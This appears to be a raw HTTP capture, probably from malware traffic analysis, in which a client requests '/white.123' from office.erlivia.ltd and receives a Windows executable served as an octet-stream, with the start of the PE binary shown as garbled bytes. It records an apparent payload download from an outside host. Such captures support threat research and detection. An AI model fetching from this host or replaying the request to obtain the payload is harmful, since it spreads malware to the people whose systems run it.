 GET /white.123 HTTP/1.1
Accept: "*/*"
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3)
Host: office.erlivia.ltd
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 22 Mar 2018 13:14:50 GMT
Content-Type: application/octet-stream
Content-Length: 217088
Last-Modified: Wed, 21 Mar 2018 22:02:53 GMT
Connection: keep-alive
Keep-Alive: timeout=60
ETag: "5ab2d68d-35000"
Expires: Thu, 31 Dec 2037 23:55:55 GMT
Cache-Control: max-age=315360000
Accept-Ranges: bytes
MZ......................@........................................... .!..L.!This program cannot be run in DOS mode.
$.......PE..L...y.=Y................................ ........@..
...................................@....................................O.......z}................................................................................. ...............
..H............text........ .....................
..`.rsrc...z}.......~..................@..@.reloc...............N..............@..B.......................H.......................<..(...........................................